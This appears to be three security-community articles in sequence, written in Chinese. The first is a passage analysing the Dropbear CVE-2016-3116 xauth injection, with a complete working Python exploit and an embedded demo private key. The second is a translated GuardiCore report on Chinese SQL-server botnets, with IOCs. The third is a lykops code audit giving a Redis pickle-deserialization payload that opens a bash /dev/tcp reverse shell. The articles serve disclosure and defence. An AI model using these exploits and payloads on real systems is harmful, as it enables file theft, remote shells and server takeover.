INFO:__main__:root:x:0:0:root:/root:/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
任意文件写:
#> .writefile /tmp/testfile1 `thisisatestfile`
DEBUG:__main__:auth_cookie: '\nadd 127.0.0.250:65500 `thisisatestfile` aa'
DEBUG:__main__:dummy exec returned: None
DEBUG:__main__:auth_cookie: '\nextract /tmp/testfile1 127.0.0.250:65500'
DEBUG:__main__:dummy exec returned: None
DEBUG:__main__:/usr/bin/xauth: (stdin):1: bad "add" command line
在`linux`中查看:
$ cat /tmp/testfile1
�6550testtest��65500`thisisatestfile`��65500sssss�%
可以看出写入成功
此处附上`exp`:
#!/usr/bin/env python
# -*- coding: UTF-8 -*- # Author : <github.com/tintinweb>
###############################################################################
#
# FOR DEMONSTRATION PURPOSES ONLY!
#
###############################################################################
import logging
import StringIO
import sys
import os
LOGGER = logging.getLogger(__name__)
try:
import paramiko
except ImportError, ie:
logging.exception(ie)
logging.warning("Please install python-paramiko: pip install paramiko / easy_install paramiko / <distro_pkgmgr> install python-paramiko")
sys.exit(1)
class SSHX11fwdExploit(object):
def __init__(self, hostname, username, password, port=22, timeout=0.5,
pkey=None, pkey_pass=None):
self.ssh = paramiko.SSHClient()
self.ssh.set_missing_host_key_policy(paramiko.AutoAddPolicy())
if pkey:
pkey = paramiko.RSAKey.from_private_key(StringIO.StringIO(pkey),pkey_pass)
self.ssh.connect(hostname=hostname, port=port,
username=username, password=password,
timeout=timeout, banner_timeout=timeout,
look_for_keys=False, pkey=pkey)
def exploit(self, cmd="xxxx\n?\nsource /etc/passwd\n"):
transport = self.ssh.get_transport()
session = transport.open_session()
LOGGER.debug("auth_cookie: %s"%repr(cmd))
session.request_x11(auth_cookie=cmd)
LOGGER.debug("dummy exec returned: %s"%session.exec_command(""))
transport.accept(0.5)
session.recv_exit_status() # block until exit code is ready
stdout, stderr = [],[]
while session.recv_ready():
stdout.append(session.recv(4096))
while session.recv_stderr_ready():
stderr.append(session.recv_stderr(4096))
session.close()
return ''.join(stdout)+''.join(stderr) # catch stdout, stderr
def exploit_fwd_readfile(self, path):
data = self.exploit("xxxx\nsource %s\n"%path)
if "unable to open file" in data:
raise IOError(data)
ret = []
for line in data.split('\n'):
st = line.split('unknown command "',1)
if len(st)==2:
ret.append(st[1].strip(' "'))
return '\n'.join(ret)
def exploit_fwd_write_(self, path, data):
'''
adds display with protocolname containing userdata. badchars=<space>
'''
dummy_dispname = "127.0.0.250:65500"
ret = self.exploit('\nadd %s %s aa'%(dummy_dispname, data))
if ret.count('bad "add" command line')>1:
raise Exception("could not store data most likely due to bad chars (no spaces, quotes): %s"%repr(data))
LOGGER.debug(self.exploit('\nextract %s %s'%(path,dummy_dispname)))
return path
demo_authorized_keys = '''#PUBKEY line - force commands: only allow "whoami"
#cat /home/user/.ssh/authorized_keys
command="whoami" ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQC1RpYKrvPkIzvAYfX/ZeU1UzLuCVWBgJUeN/wFRmj4XKl0Pr31I+7ToJnd7S9JTHkrGVDu+BToK0f2dCWLnegzLbblr9FQYSif9rHNW3BOkydUuqc8sRSf3M9oKPDCmD8GuGvn40dzdub+78seYqsSDoiPJaywTXp7G6EDcb9N55341o3MpHeNUuuZeiFz12nnuNgE8tknk1KiOx3bsuN1aer8+iTHC+RA6s4+SFOd77sZG2xTrydblr32MxJvhumCqxSwhjQgiwpzWd/NTGie9xeaH5EBIh98sLMDQ51DIntSs+FMvDx1U4rZ73OwliU5hQDobeufOr2w2ap7td15 user@box
'''
PRIVKEY = """-----BEGIN RSA PRIVATE KEY----- MIIEowIBAAKCAQEAtUaWCq7z5CM7wGH1/2XlNVMy7glVgYCVHjf8BUZo+FypdD69
9SPu06CZ3e0vSUx5KxlQ7vgU6CtH9nQli53oMy225a/RUGEon/axzVtwTpMnVLqn
PLEUn9zPaCjwwpg/Brhr5+NHc3bm/u/LHmKrEg6IjyWssE16exuhA3G/Teed+NaN
zKR3jVLrmXohc9dp57jYBPLZJ5NSojsd27LjdWnq/PokxwvkQOrOPkhTne+7GRts
U68nW5a99jMSb4bpgqsUsIY0IIsKc1nfzUxonvcXmh+RASIffLCzA0OdQyJ7UrPh
TLw8dVOK2e9zsJYlOYUA6G3rnzq9sNmqe7XdeQIDAQABAoIBAHu5M4sTIc8h5RRH
SBkKuMgOgwJISJ3c3uoDF/WZuudYhyeZ8xivb7/tK1d3HQEQOtsZqk2P8OUNNU6W
s1F5cxQLLXvS5i/QQGP9ghlBQYO/l+aShrY7vnHlyYGz/68xLkMt+CgKzaeXDc4O
aDnS6iOm27mn4xdpqiEAGIM7TXCjcPSQ4l8YPxaj84rHBcD4w033Sdzc7i73UUne
euQL7bBz5xNibOIFPY3h4q6fbw4bJtPBzAB8c7/qYhJ5P3czGxtqhSqQRogK8T6T
A7fGezF90krTGOAz5zJGV+F7+q0L9pIR+uOg+OBFBBmgM5sKRNl8pyrBq/957JaA
rhSB0QECgYEA1604IXr4CzAa7tKj+FqNdNJI6jEfp99EE8OIHUExTs57SaouSjhe
DDpBRSTX96+EpRnUSbJFnXZn1S9cZfT8i80kSoM1xvHgjwMNqhBTo+sYWVQrfBmj
bDVVbTozREaMQezgHl+Tn6G1OuDz5nEnu+7gm1Ud07BFLqi8Ssbhu2kCgYEA1yrc
KPIAIVPZfALngqT6fpX6P7zHWdOO/Uw+PoDCJtI2qljpXHXrcI4ZlOjBp1fcpBC9
2Q0TNUfra8m3LGbWfqM23gTaqLmVSZSmcM8OVuKuJ38wcMcNG+7DevGYuELXbOgY
nimhjY+3+SXFWIHAtkJKAwZbPO7p857nMcbBH5ECgYBnCdx9MlB6l9rmKkAoEKrw
Gt629A0ZmHLftlS7FUBHVCJWiTVgRBm6YcJ5FCcRsAsBDZv8MW1M0xq8IMpV83sM
F0+1QYZZq4kLCfxnOTGcaF7TnoC/40fOFJThgCKqBcJQZKiWGjde1lTM8lfTyk+f
W3p2+20qi1Yh+n8qgmWpsQKBgQCESNF6Su5Rjx+S4qY65/spgEOOlB1r2Gl8yTcr
bjXvcCYzrN4r/kN1u6d2qXMF0zrPk4tkumkoxMK0ThvTrJYK3YWKEinsucxSpJV/
nY0PVeYEWmoJrBcfKTf9ijN+dXnEdx1LgATW55kQEGy38W3tn+uo2GuXlrs3EGbL
b4qkQQKBgF2XUv9umKYiwwhBPneEhTplQgDcVpWdxkO4sZdzww+y4SHifxVRzNmX
Ao8bTPte9nDf+PhgPiWIktaBARZVM2C2yrKHETDqCfme5WQKzC8c9vSf91DSJ4aV
pryt5Ae9gUOCx+d7W2EU7RIn9p6YDopZSeDuU395nxisfyR1bjlv
-----END RSA PRIVATE KEY-----"""
if __name__=="__main__":
logging.basicConfig(loglevel=logging.DEBUG)
LOGGER.setLevel(logging.DEBUG)
if not len(sys.argv)>4:
print """ Usage: <host> <port> <username> <password or path_to_privkey>
path_to_privkey - path to private key in pem format, or '.demoprivkey' to use demo private key
"""
sys.exit(1)
hostname, port, username, password = sys.argv[1:]
port = int(port)
pkey = None
if os.path.isfile(password):
password = None
with open(password,'r') as f:
pkey = f.read()
elif password==".demoprivkey":
pkey = PRIVKEY
password = None
LOGGER.info("add this line to your authorized_keys file: \n%s"%demo_authorized_keys)
LOGGER.info("connecting to: %s:%s@%s:%s"%(username,password if not pkey else "<PKEY>", hostname, port))
ex = SSHX11fwdExploit(hostname, port=port,
username=username, password=password,
pkey=pkey,
timeout=10
)
LOGGER.info("connected!")
LOGGER.info ("""
Available commands:
.info
.readfile <path>
.writefile <path> <data>
.exit .quit
<any xauth command or type help>
""")
while True:
cmd = raw_input("#> ").strip()
if cmd.lower().startswith(".exit") or cmd.lower().startswith(".quit"):
break
elif cmd.lower().startswith(".info"):
LOGGER.info(ex.exploit("\ninfo"))
elif cmd.lower().startswith(".readfile"):
LOGGER.info(ex.exploit_fwd_readfile(cmd.split(" ",1)[1]))
elif cmd.lower().startswith(".writefile"):
parts = cmd.split(" ")
LOGGER.info(ex.exploit_fwd_write_(parts[1],' '.join(parts[2:])))
else:
LOGGER.info(ex.exploit('\n%s'%cmd))
# just playing around
#print ex.exploit_fwd_readfile("/etc/passwd")
#print ex.exploit("\ninfo")
#print ex.exploit("\ngenerate <ip>:600<port> .") # generate <ip>:port port=port+6000
#print ex.exploit("\nlist")
#print ex.exploit("\nnlist")
#print ex.exploit('\nadd xx xx "\n')
#print ex.exploit('\ngenerate :0 . data "')
#print ex.exploit('\n?\n')
#print ex.exploit_fwd_readfile("/etc/passwd")
#print ex.exploit_fwd_write_("/tmp/somefile", data="`whoami`")
LOGGER.info("--quit--")
## 漏洞分析
### 源码分析
根据公开信息,在处理`X11`请求中,会进入`x11req`针对`X11 请求进行预处理,将`cookie`存储在`chansess`中:
/* called as a request for a session channel, sets up listening X11 */
/* returns DROPBEAR_SUCCESS or DROPBEAR_FAILURE */
int x11req(struct ChanSess * chansess) {
.....
chansess->x11singleconn = buf_getbool(ses.payload);
chansess->x11authprot = buf_getstring(ses.payload, NULL);
chansess->x11authcookie = buf_getstring(ses.payload, NULL);
chansess->x11screennum = buf_getint(ses.payload);
.....
}
然后又会调用到`x11setauth()`函数:
#ifndef XAUTH_COMMAND
#define XAUTH_COMMAND "/usr/bin/xauth -q"
#endif
/* This is called after switching to the user, and sets up the xauth
* and environment variables. */
void x11setauth(struct ChanSess *chansess) {
.....
/* popen is a nice function - code is strongly based on OpenSSH's */
authprog = popen(XAUTH_COMMAND, "w");
if (authprog) {
fprintf(authprog, "add %s %s %s\n",display, chansess->x11authprot, chansess->x11authcookie);
pclose(authprog);
} else {
fprintf(stderr, "Failed to run %s\n", AUTH_COMMAND);
}
.....
}
在`x11setauth`中,会调用`popen`执行`/usr/bin/xauth
-q`,并将`chansess`中存储的`cookie`作为参数,此处参数没有对换行符等进行过滤,因此可以针对`xauth`的参数进行注入。
查看`xauth`的参数解析,发现我们感兴趣的主要是以下几个命令:
info - 泄漏一些路径信息
$ xauth info
Authority file: /home/island/.Xauthority
File new: no
File locked: no
Number of entries: 6
Changes honored: yes
Changes made: no
Current input: (argv):1
source - 任意文件读 (在第一个空格处截断)
# xauth source /etc/shadow
xauth: file /root/.Xauthority does not exist
xauth: /etc/shadow:1: unknown command "smithj:Ep6mckrOLChF.:10063:0:99999:7:::"
extract - 任意文件写
对特定字符有先知
写入的文件是xauth.db格式
可以与`xauth add`命令结合,而将文件写在任意路径下
generate - 连接 <ip>:<port>
可用于端口检测
通过以上命令,虽然有一些程度限制,但是基本可以做到任意文件读写以及端口检测。
### 动态调试
为了更直观了解,使用`gdb`调试:
$ sudo gdb-multiarch dropbear
gef➤ set args -R -F -E -p 2222
gef➤ b x11req
Breakpoint 1 at 0x41357f
gef➤ b x11setauth
Breakpoint 2 at 0x413732
gef➤ set follow-fork-mode child
gef➤ r
Starting program: /home/island/work/soft/dropbear-2015.71/dropbear -R -F -E -p 2222
[39700] Oct 24 10:23:47 Not backgrounding
在另一台机器运行`exp`:
$ python CVE-2016-3116_exp.py 192.168.5.171 2222 island pwsswd
#> .readfile /etc/passwd
在调试机器中,将断点下在`buf_getstring`,第二次触发断点并返回时,查看返回值:
gef➤ x /s $rax 0x637f40: "xxxx\nsource /etc/passwd\n"
发现`chansess->x11authcookie`的值正是`exp`中输入的带有换行符的`cookie`值
再继续运行,运行到`x11setauth`中
将断点下载popen中:
gef➤ b popen
Breakpoint 4 at 0x7ffff7427600: file iopopen.c, line 273.
gef➤ c
Continuing.
Thread 4.1 "dropbear" hit Breakpoint 4, _IO_new_popen (command=0x422947 "/usr/bin/xauth -q", mode=0x4208ca "w") at iopopen.c:273
可以看到已经断下来,开始运行`/usr/bin/xauth -q`命令
后面便会将我们传入的`cookie`参数传递给`xauth`,由于换行符未进行过滤,因此可以针对`xauth`进行命令注入。
## 补丁对比
下载`dropbear 2016.74`源码,与有漏洞比较
`dropbear 2016.74` NotVulnable:
/* called as a request for a session channel, sets up listening X11 */
/* returns DROPBEAR_SUCCESS or DROPBEAR_FAILURE */
int x11req(struct ChanSess * chansess) {
.....
chansess->x11singleconn = buf_getbool(ses.payload);
chansess->x11authprot = buf_getstring(ses.payload, NULL);
chansess->x11authcookie = buf_getstring(ses.payload, NULL);
chansess->x11screennum = buf_getint(ses.payload);
if (xauth_valid_string(chansess->x11authprot) == DROPBEAR_FAILURE ||
xauth_valid_string(chansess->x11authcookie) == DROPBEAR_FAILURE) {
dropbear_log(LOG_WARNING, "Bad xauth request");
goto fail;
}
fd = socket(PF_INET, SOCK_STREAM, 0);
if (fd < 0) {
goto fail;
}
.....
}
`dropbear-2015.71` Vulnable:
/* called as a request for a session channel, sets up listening X11 */
/* returns DROPBEAR_SUCCESS or DROPBEAR_FAILURE */
int x11req(struct ChanSess * chansess) {
.....
chansess->x11singleconn = buf_getbool(ses.payload);
chansess->x11authprot = buf_getstring(ses.payload, NULL);
chansess->x11authcookie = buf_getstring(ses.payload, NULL);
chansess->x11screennum = buf_getint(ses.payload);
fd = socket(PF_INET, SOCK_STREAM, 0);
if (fd < 0) {
goto fail;
}
.....
}
可以看出,新版本在获取到用户的输入后将`cookie`传入`xauth_valid_string`进行了检验
/* Check untrusted xauth strings for metacharacters */
/* Returns DROPBEAR_SUCCESS/DROPBEAR_FAILURE */
static int
xauth_valid_string(const char *s)
{
size_t i;
for (i = 0; s[i] != '\0'; i++) {
if (!isalnum(s[i]) &&
s[i] != '.' && s[i] != ':' && s[i] != '/' &&
s[i] != '-' && s[i] != '_') {
return DROPBEAR_FAILURE;
}
}
return DROPBEAR_SUCCESS;
}
可以看出,`xauth_valid_string`还是做了比较严格的检查,使用`isalnum`函数检查,只可以是数字字母,否则便会返回失败。
## 修复建议
* 升级至`dropbear 2016.72`之后的版本。
或者
* 在`dropbear`编译时,删除`options.h` 中的 `#define ENABLE_X11FWD`选项,以关闭`X11Forwarding`功能。
## 参考链接
1. [https://github.com/tintinweb/pub/tree/master/pocs/cve-2016-3116/](https://github.com/tintinweb/pub/tree/master/pocs/cve-2016-3116) | 社区文章 |
# GuardiCore中国黑产分析报告:Hex-Men!
##### 译文声明
本文是翻译文章,文章原作者 Daniel Goldberg and Mor Matalon,文章来源:guardicore.com
原文地址:<https://www.guardicore.com/2017/12/beware-the-hex-men/>
译文仅供参考,具体内容表达以及含义原文为准。
> 几个月来,GuardiCore
> 实验室一直都在调查由横行全球的中国著名的犯罪组织发动的多起攻击活动。这些攻击活动源于大规模相互配合的基础设施,而且多数针对的是运行数据库服务的服务器。截至目前,我们能够识别出其中的三个攻击变体:Hex、Hanako和Taylor,它们针对的是不同的
> SQL 服务器,每个变体都有各自的目标、攻击范围和目标服务。本报告介绍了攻击者的基础设施、攻击变体以及它们如何利用受害者牟利并开展进一步的宣传活动。
## 攻击范围
我们的调查始于一起MS SQL服务器攻击,它使用受GuardiCore 全球传感器网络 (GGSN) 监控的服务器的未知二进制发动攻击。GGSN
是部署在全球多个数据中心的伪装服务器网络。从传感器的攻击日志来看,这起攻击始于9个月前即今年3月份。只过了一个夏天,这起攻击就演变成每天在多个 GGSN
传感器之间发动数千起针对MS SQL 服务器和 MySQL 服务的攻击。攻击者通过被攻陷机器挖掘密币、发动DDoS攻击并植入数千个远程访问木马。
虽然被攻陷的机器多数位于中国,不过我们也发现了位于泰国、美国、日本等地方的受害者。每个源机器仅攻击一些IP地址,从而让攻击者轻易地躲在雷达之下。跟
GuardiCore 实验室在5月份发现的Bondnet
攻击一样,受害者也被迫帮助攻击者,导致攻击踪迹几乎无迹可寻。几乎所有的被攻陷机器都被攻击者使用了大概一个月左右,之后被轮流停用。
截至目前,我们能识别出来自这个基础设施的三起不同的攻击活动。这些攻击活动的不同之处主要在于目标的不同。Hex
主要是安装密币挖矿机和远程访问木马,Taylor主要负责安装键盘记录器和后门,而Hanako利用受害者组建 DDoS
僵尸网络。截至目前,我们在每个月已经监控到数百起 Hex 和Hanako 攻击以及数万起Taylor攻击。
## 攻击的基础设施
攻击者使用受攻陷机器执行多种基础设施任务。这些机器被用于执行扫描、发动攻击、托管恶意软件可执行文件以及作为C&C
服务器。总体而言,我们通过三个简单步骤来说明这些攻击:扫描、攻击、首次植入。
* 扫描器
扫描机器负责扫描子网列表并创建IP地址和凭证的“打击列表”。攻击者选择大量IP地址范围并寻找运行不同服务的机器如HTTP web服务器、MS SQL
服务器、ElasticSearch 管理节点等。
* 攻击机器
一旦扫描器完成对“打击列表”的构建,该列表就被发送到攻击者机器,后者用这些列表通过暴力破解 MS SQL 和 MySQL
数据库第一次立足于服务器上。一旦进入服务器,它们就会执行一系列预定义 SQL 命令来完全控制受害者。例如,为获得持续访问并逃避审计记录而创建新用户。
* 文件服务器
攻击者将部分攻击活动如 RAT 托管在不同的文件服务器上以确保基础设施是模块化的而且减少对每台服务器的依赖关系。这些服务器要么运行的是一个 FTP
服务器,要么是 HFS (HTTP文件服务器)上。
这些服务器用于在第一个释放器运行后下载额外的攻击工具。在 Taylor 攻击中,攻击者从两个域名 down@mys2016@info和
js@mys2016@info 上下载文件,而这两个域名均注册于2017年3月。利用其它两个攻击变体
(Hex和Hanako),每台实施攻击的机器在每次攻击中都使用唯一的文件服务器,从而限制了发送到每台受攻陷机器中的恶意流量。
## 攻击流
从多个案例中可看出,暴力破解和老旧漏洞能让攻击者走得更远。多数攻击针对的是 MS SQL 服务器、MySQL
和其它流行服务并且通过暴力破解密码尝试实施入侵。
很多安装MS SQL 服务器的管理员除了使用密码外不采取其它措施加固数据库的安全。这就意味着一旦攻击者成功入侵 SQL
数据库,那么就有无数种在避开审计的同时执行代码的方法。SQL
服务器复杂引擎在2013年和2017年均遭大规模攻击,它可通过多种向量执行代码。数据遭泄露后我们会具体分析事件。
攻击者登录成功后,会利用多种存储程序和OLE自动化 xp_cmshell 上传第一批工具。
攻击者使用大量释放器,而这些释放器通常通过创建后门用户和打开远程桌面端口的方式建立可持续性。下一步,攻击者会从托管在其它受攻陷机器上的临时 FTP 或
HTTP 服务器中下载密币挖矿机、RAT 或DDoS 僵尸。
有了所有的变体后,要设立对受害者数据库的持续访问权限,攻击者在数据库中创建后门用户。
在攻击后期,攻击者通过运行shell 命令停止或禁用多种反病毒和监控应用。这些反病毒 app 基本都是非常著名的产品如 Avira、Panda
Security、Quick Heal 和BullGuard。最后一步,攻击者试图通过删除所有不必要的使用批量文件和 VB
脚本的注册表键、文件和文件夹条目来隐藏踪迹。
这个恶意软件二进制还试图通过多种方式隐藏自己,包括使用一个虚假的 MFC 用户接口和大小异常的二进制(一些二进制的大小超过 100
MB,包含大量垃圾数据)。
* Hex 和 Hanako
Hex 和 Hanako 变体都使用了具有同样顺序的命令和参数的同样的 MS SQL 服务器攻击流。
二者下载了唯一的攻击配置文件,创建相似的预定任务来运行同样的唯一二进制。另外,它们杀死了同样的目标反病毒产品并创建了相同的用户。
Hex 的命名原因是它使用了Hex.exe中的大量变体如
Hex8899.exe、HexServer.exe等。Hanako得名于它添加在受攻陷数据库中的后门。
Hex使用的后门用 C++ 编写,而且大部分情况下是 netsyst96.dll
(不同攻击中的名称不同)。它通过按键记录、截屏和麦克风截屏从受害者机器中提取信息并具有下载以及执行额外模块的插件能力。为了避免被发现,
netsys96.dl 模拟了酷狗播放器并绑定了一个完全起作用的 GUI。
* Taylor
Taylor 和 Hex以及 Hanako 的唯一相似之处在于,使用相同的技术攻击服务器并实现对受害者机器的可持续访问权限。 Taylor
制造的噪音更多:自3月份起,我们就检测到了试图攻击 GGSN 的8万多次攻击尝试。该攻击的名称源于恶意软件服务器中的一张 Taylor Swift
(美国著名歌手)图片,今年年初该攻击就被单独提及过,不过跟其它攻击并无关联。
Taylor 攻击在很多方面都与众不同。攻击者成功登录到 SQL 服务器后,他们会使用 WMI 方法从
www@cyg2016@xyz/kill.html中下载并杀死进程列表。然后脚本通过使用 www@cyg2016@xyz/kill.html
提取另外一个URL,并下载恶意软件二进制。另外,攻击者从 js@mys2016@info上下载跟 2016年爆发的 Mirai
僵尸网络攻击存在关联的后门。最后,攻击者从隐藏在一张 Taylor Swift 图像的 down@mys2016@info 中下载一个按键记录器。
跟 Hex 和Hanako 攻击不同,Taylor 一直都使用相同的域名,而且不经常更换 IP 地址。Taylor
攻击的脚本更加谨慎。攻击者试图通过将以十六进制编码的多数查询以及将所有的引用存储到在攻击中下载的 HTML 页面上的服务器。
## 攻击防范和缓解措施
这些攻击针对的是 Windows 和 Linux
机器上的数据库服务。从我们所看到的情况来看,攻击者通常在不追踪任何具体域名的情况下攻陷公共和私有云部署。这一点从他们在频繁扫描 Azure 和 AWS 公共
IP 地址范围(公开可获取)的同时查找潜在受害者的行为中可看出。
虽然防御这种攻击的方法可能听起来很简单而且也微不足道——“给服务器打补丁并使用健壮密码”,但我们知道“在现实中”事情变得非常复杂。防止自己暴露在数据库攻击中的最佳方法就是控制拥有访问数据库权限的机器。定期审议能访问数据库的机器列表,并将列表最小化、尤其关注直接从互联网访问的机器。任何来自不属于该列表中的IP或域名的连接尝试都应被拦截并进行分析。
同时,假设数据库将被攻击,建议按照数据库加固指南行事。MySQL
(<https://dev.mysql.com/doc/refman/5.7/en/security-guidelines.html>)
和微软(https://docs.microsoft.com/en-us/sql/relational-databases/security/securing-sql-server)均提供了加固指南。
## 威胁并未远去
对这些攻击的分析就像密室逃脱体验,环环相扣,险象环生。最初发动的 MS SQL
服务器攻击让我们发现了一系列恶意软件二进制,而后者让我们发现了张牙舞爪的攻击基础设施。接着,我们发现了针对不同服务的多起攻击,这些服务使用受害者的计算能力挖掘密币、实施
DDoS 攻击并提取敏感数据。
大量证据表明,该攻击组织位于中国,代码中常常会看到中文评论。多数受害者位于中国大陆,木马 RAT
伪装成一款流行的中文程序,配置文件列出了来自流行中国提供商的邮件地址。
判断攻击活动的范围非常难。这个犯罪团伙能够在每次攻击中生成300多种唯一的二进制,并且不断轮流使用实施攻击的机器和域名,同时操纵数千名受害者作为攻击的基础设施。
我们计划持续追踪这个犯罪团伙。我们将继续分享相关进展。敬请期待。
## 附录—IOCs
* 域名
* cct119@com
* down@mys2016@info
* js@mys2016@info
* js@mykings@top
* www@cyg2016@xyz
* hc58@msns@cn
* 文件和日志服务器
* 152.219.49
* 194.44.161
* 249.12.230
* 218.200.2
* 186.138.80
* 249.54.119
* 186.129.67
* 194.44.224
* 186.52.201
* 186.50.187
* 92.208.150
* 194.44.219
* 230.108.85
* 28.133.78
* 249.24.229
* 186.10.245
* 186.57.236
* 186.3.18
* 194.44.211
* 186.59.216
* 76.146.78
* 249.76.25
* 18.238.80
* 186.193.132
* 186.42.123
* 249.24.231
* 89.90.228
* 18.21.194
* 249.12.233
* 115.209.191
* 42.180.113
* 249.27.26
* 用户
* hanako
* kisadminnew1
* 401hk$
* guest
* Huazhongdiguo110 | 社区文章 |
# 某运维系统的代码审计笔记(Django+MongoDB+Redis)
这套系统,是在某次行动的时候遇到的,当时是通过弱密码+后台命令注入来实现getshell。
后续觉得还蛮有意思,抽个周六审计了下,却发现在某些情况下居然可以直接前台RCE。。。
下面就介绍此次审计的过程。
# 0x00 系统简介
系统名字叫: **lykops运维系统**
* 代码仓库地址:[https://github.com/lykops/lykops](https://github.com/lykops/lykops/issues/new)
* 默认账号、密码如下
lykops
1qaz2wsx
前台登录界面
后台登陆后的界面
* 数据库方面,不同于普通的`Django`+`SQLite/MySQL`方案,它使用的是`MongoDB`+`Redis`
* Mongo里存用户数据
* Redis作为缓存
在这种搭配下,攻击面就从单独的web,变成了web+2个服务。
# 0x01 默认配置
假如你直接将这个项目repo clone下来直接使用,就会遭受 **默认配置** 所导致的风险。
## Debug模式默认开启
不解释,在`lykops/settings.py`中,`Debug`默认是开启的。
# SECURITY WARNING: don't run with debug turned on in production!
DEBUG = True
怎么利用呢?
——让django报错,进而泄露敏感信息!这里采用的是POST数组参数的方式,可以看到已经泄露了密码的Hash
## 密钥硬编码
源代码在这里,也是`lykops/settings.py`
<https://github.com/lykops/lykops/blob/ed7e35d0c1abb1eacf7ab365e041347d0862c0a7/lykops/settings.py#L29>
# lykops/settings.py
SECRET_KEY = '-mii=_9j2@!^7#lbjgo6=6930#@)dle18^wdj^b@xa68=-3bed'
原repo里的`SECRET_KEY`在上面,这个值按理说是在每一个Django项目创建之初的时候自动生成的,可是这里直接硬编码了,要是图省事不更改的话,就。。。事实上,十年前有洋人就讨论过这个问题,最佳实践=>[distributing-django-projects-with-unique-secret-keys](https://stackoverflow.com/questions/4664724/distributing-django-projects-with-unique-secret-keys)
话说回来,这个密钥的作用是啥呢,咱们先看看[官方文档](https://docs.djangoproject.com/zh-hans/3.1/topics/signing/#protecting-the-secret-key)。
没错,理论上可以用它来伪造签名!通过学习廖新喜前辈[从Django的SECTET_KEY到代码执行 |
xxlegend](http://xxlegend.com/2015/04/01/%E4%BB%8EDjango%E7%9A%84SECTET_KEY%E5%88%B0%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C/)一文,自己也跟了一下django
1.11的源代码,得到以下结论
> * 在django1.6以下,session默认是采用pickle执行序列化操作,在1.6及以上版本默认采用json序列化。
>
>
>
>
>
> * 代码执行只存在于使用pickle序列化的操作中,即django<=1.6
> * 这类泄露密钥问题的利用工具:<https://github.com/danghvu/pwp>,蛮不错的的实现思路
>
总而言之,搭载`django 1.11`的目标环境,并不会因为密钥泄露而产生RCE的问题。不过当下的渗透角度来看,我并没有迫切需要研究 **身份伪造**
的需求(弱密码......),因此就暂不深入分析 **身份伪造**
的利用方案了。(个人习惯:喜欢实际遇到某一类问题后,再去想办法分析解决),有这方面了解的大佬,请不吝在评论区抬一手。
# 0x02 Redis未授权=>前台RCE
登录处的pickle反序列化漏洞!
## 逻辑分析
咱们先看看登录的路由,是`^login.html`,对应的逻辑是`Login`类的`login`函数
那么跟进`login`函数,其实反序列化这块,主要关注第81行就好。
第81行,传入了`user=adminuser`变量,咱们通过全局搜索变量名得到`adminuser`的值,默认是`lykops`
那么跟进`get_userinfo`,发现就是去redis中取用户的登录缓存
那么咱们想想看,用户数据,在Python的上下文中,存在的形式必然是 **Python对象**
;而在Redis中,储存形式很可能是字符串。至此,理解上都没问题吧?
> Redis支持五种数据类型: **string(字符串)** ,hash(哈希),list(列表),set(集合)及zset(sorted
> set:有序集合)
再进一步,Redis使用的 **字符串** ,要转换成Python中的 **对象**
,就必然存在反序列化的实现,若反序列化限制不当,就会存在漏洞——那它反序列化用的啥函数呢?
这个`get`的实现,在入参是`fmt=obj`时,会反序列化【从Redis中取得的`字符串`】,而反序列化函数,居然是用的`pickle.loads`!
>
> 如果你还不了解Python的反序列化攻击,可以参考[从零开始python反序列化攻击](https://zhuanlan.zhihu.com/p/89132768)这篇帖子。
> 下面的图,是在Python cmdline中利用反序列化来命令执行的小demo
>
>
简单来说,咱们要做的,就是
* 利用Python中class的`__reduce__`方法,在pickle反序列化的时候会被执行的特点,先构造恶意字符串,再通过反序列化造成命令执行。
* `pickle.loads`的入参类型要求是`Byte`,而Redis取出的结果类型,默认也是`Byte`,因此无需额外的转码。
* 实际利用中,只需要有Redis未授权访问,就咱们能通过覆写`lykops`的`value`的方式,传入恶意字符串让Python去反序列化,继而完成命令执行!
## 漏洞利用
生成payload的代码如下
#!/usr/bin/env python3
import pickle
import os
class py():
def __reduce__(self):
return (os.system, ('bash -i >& /dev/tcp/10.10.111.2/1337 0>&1',))
payload = pickle.dumps(py())
# b'\x80\x03cposix\nsystem\nq\x00X)\x00\x00\x00bash -i >& /dev/tcp/10.10.111.1/1337 0>&1q\x01\x85q\x02Rq\x03.'
下面演示攻击过程,首先利用硬编码的Redis密码`1qaz2wsx`去连接Redis,里面原本是有值滴,用户的hash可以拿去用`hydra`爆破,此处不多介绍。
写入用于反弹shell的恶意字符串
# 写入key
set lykops:userinfo "\x80\x03cposix\nsystem\nq\x00X)\x00\x00\x00bash -i >& /dev/tcp/10.10.111.1/1337 0>&1q\x01\x85q\x02Rq\x03."
# 查看key
get lykops:userinfo
# 重置key,后续用于恢复网站
set lykops:userinfo 1
点击登录,触发RCE!
这里需要多说一句。由于某种原因,django会不停地去反序列化`lykops:userinfo`中的数据——这个过程是阻塞的,所以我们在拿到shell后,会看到网站卡死。为了恢复网站,就需要重置key。
看到这里,你就会发现这种利用思路,跟P牛的[掌阅iReader某站Python漏洞挖掘 |
离别歌](https://www.leavesongs.com/PENETRATION/zhangyue-python-web-code-execute.html)一文,还是蛮相似的对吧。没错,我之所以想到去关注这个点,正是脑海里想起了P牛那篇文章。年轻人要多向前辈学习; D
# 0x03 后台YAML反序列化
Python在反序列化YAML格式的内容时,存在反序列化漏洞。参考[浅谈PyYAML反序列化漏洞](https://xz.aliyun.com/t/7923#toc-5)一文,得到以下要点
> * 在PyYAML 5.1版本之前我们有以下反序列化方法:
>
>
> load(data)
> load(data, Loader=Loader)
> load_all(data)
> load_all(data, Loader=Loader)
>
> * yaml反序列化时,会根据参数来动态创建新的Python类对象或通过引用module的类创建对象,从而可以执行任意命令~
>
因此,只要Python代码中存在`yaml.load()`且参数可控,则可以利用`yaml`反序列化来实现RCE。
## 逻辑分析
首先,在上一个问题的测试中,注意到一件事
Python会进行Yaml的语法检查,解析yaml文件很可能用的就是`yaml.load`!
那么果断跟代码——全局搜`yaml.load`
外面有一个门面方法`yaml_loader`,
没有过滤,而且一堆调用,那基本不用再跟了。
不过,还利用前,还要查看下版本,因为以PyYAML 5.1为界限,版本上、下的利用方式不太一样。
